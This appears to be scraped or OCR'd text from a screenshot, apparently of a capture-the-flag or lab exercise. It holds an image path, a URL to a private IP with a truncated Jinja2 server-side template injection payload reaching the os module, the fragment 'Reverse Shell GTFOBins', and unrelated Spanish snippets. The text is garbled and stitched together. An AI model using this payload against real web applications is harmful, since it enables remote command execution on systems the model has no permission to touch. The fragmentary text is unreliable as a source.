 192.168.1.217:8089/?user=Hola{{+self._TemplateReference__context.cycler.__init__.__globals__.os.
erlabs Reverse Shell GTFOBins
al Paladar
Hola Holacaldo
No hay nada aqui de verdad.